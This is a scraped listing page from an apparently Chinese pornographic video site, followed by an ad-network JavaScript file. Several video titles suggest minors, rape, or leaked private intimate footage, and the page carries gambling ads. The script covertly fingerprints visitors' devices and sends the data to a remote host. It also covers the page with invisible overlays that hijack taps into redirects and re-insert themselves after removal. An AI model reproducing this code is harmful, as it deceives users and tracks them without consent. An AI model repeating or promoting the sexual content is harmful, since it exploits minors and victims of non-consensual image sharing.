class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">淫乱黑白配 大屌后入-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818361.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/gjvok5Ml/1.jpg?t=1768881245" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #巨乳 深喉表演 诱惑不 (1)</p></div></a></div><div class="vod-list"><a href="/ttq/818359.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/jGRskGCM/1.jpg?t=1768881249" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #美穴 这样的逼你能干几次 (1)</p></div></a></div><div class="vod-list"><a href="/ttq/818354.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/RTwQWykg/1.jpg?t=1768881254" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #啪啪 操到泪眼矇眬</p></div></a></div><div class="vod-list"><a href="/ttq/818351.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/Dwyab6Zf/1.jpg?t=1768881261" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #投稿 清纯女友天天想被操 (1)</p></div></a></div><div class="vod-list"><a href="/ttq/818348.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/NHlWnZKu/1.jpg?t=1768881261" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #私拍 极品豪乳丝袜淫娘 视觉享受</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ttq/817120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260120-1/6b12530b450280d0b445cdcaab41ffde.png" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">【新年黑料-台湾保险员钟佳琪】陪领导去开房，风骚美艳逼逼会夹人</p></div></a></div><div class="vod-list"><a href="/ttq/808911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/7a4a83bdb6dc3a305717e2041f4df97d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">MFCL-025 【情侣Vlog】女友完美无瑕的身材，却在充满瑕疵的假期里展现出来 里约</p></div></a></div><div class="vod-list"><a href="/ttq/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/ttq/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/ttq/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/ttq/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/ttq/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/ttq/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/ttq/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/ttq/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ttq/818918.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/35772_cover_2026-01-11_001943.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">『黑料吃瓜』河南中学英语老师私密照片流出-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818871.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_b2_9b_e5_9b_bd_e7_b4_a0_e4_ba_ba/79425_cover_2026-01-11_023855.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">DROP-072素人娘的口交實在太厲害了！！9-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818804.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/90957_cover_2026-01-11_180137.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">【泄露门】万人同求,网红肉肉与男友生活私密视频流出-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e6_b7_ab_e5_a8_83_e8_87_aa_e6_85_b0/79319_cover_2026-01-11_220954.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">性欲成瘾淫荡人妻假吊自慰˙，一分钟潮喷三次，太骚了-xj</p></div></a></div><div class="vod-list"><a href="/ttq/818403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/lh9TMsTE/1.jpg?t=1768880940" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小早川怜子-MADM-006 ザ·筆おろし 小早川怜子</p></div></a></div><div class="vod-list"><a href="/ttq/818290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/Rrbs4qZ3/1.jpg?t=1768881279" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选_#高清_#少女_#jk装_清纯可爱学妹沙发挑逗再到抽插1</p></div></a></div><div class="vod-list"><a href="/ttq/818223.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/uyKnrZuM/1.jpg?t=1768881342" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">强上看动漫的少女一个人玩不过来又叫来兄弟一次操</p></div></a></div><div class="vod-list"><a href="/ttq/817665.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/34798_cover_2026-01-10_111949.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">素颜女友无套啪啪，美腿黑网袜传教士，桌边后入，床上侧入-xj</p></div></a></div><div class="vod-list"><a href="/ttq/817656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/77432_cover_2026-01-10_120722.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">34【群P罗莉】花大价钱买过来几个年轻小妹 多人淫乱大战-xj</p></div></a></div><div class="vod-list"><a href="/ttq/817521.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/19084_cover_2026-01-10_162610.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">气质端庄却扭着屁股叫我快插进来-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ttq/813607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/ttq/813409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/ttq/813267.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/ttq/813088.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/ttq/812979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/ttq/819019.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20260119/mJEvJJCT/1.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">HOKS-207 新しい家族 仕組まれた再婚生活 イキ地獄の罠にハマった娘…</p></div></a></div><div class="vod-list"><a href="/ttq/819018.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20260119/yHIDa8FA/1.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">HOKS-206 50代 義母の婿喰い 出産前夜·娘婿と貪（むさぼ）り合う肉体 鈴河めぐみ</p></div></a></div><div class="vod-list"><a href="/ttq/819017.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20260119/ArV533ED/1.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">HOKS-208 負債家族 義父（ちち）に売られた娘 那賀崎ゆきね</p></div></a></div><div class="vod-list"><a href="/ttq/819016.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20260119/Z2kuC6DF/1.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">HOKS-209 夫婦関係崩壊 あの一度のあやまちで…</p></div></a></div><div class="vod-list"><a href="/ttq/813595.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcacc.awrwferser.live:8891/vh4/173120
body_size: 5963
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
